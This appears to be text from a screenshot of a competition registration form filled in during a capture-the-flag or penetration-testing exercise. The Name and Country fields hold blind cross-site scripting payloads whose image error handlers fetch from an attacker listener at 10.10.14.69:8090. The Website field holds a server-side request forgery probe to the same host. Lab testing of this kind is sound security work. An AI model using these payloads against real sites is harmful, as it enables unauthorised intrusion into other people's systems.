 Competition registration - Sea
Name:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_name')/>
Email:
bt@localhost.local
Age:
16
Country:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_country')/>
Website:
http://10.10.14.69:8090/ssrf_website
Submit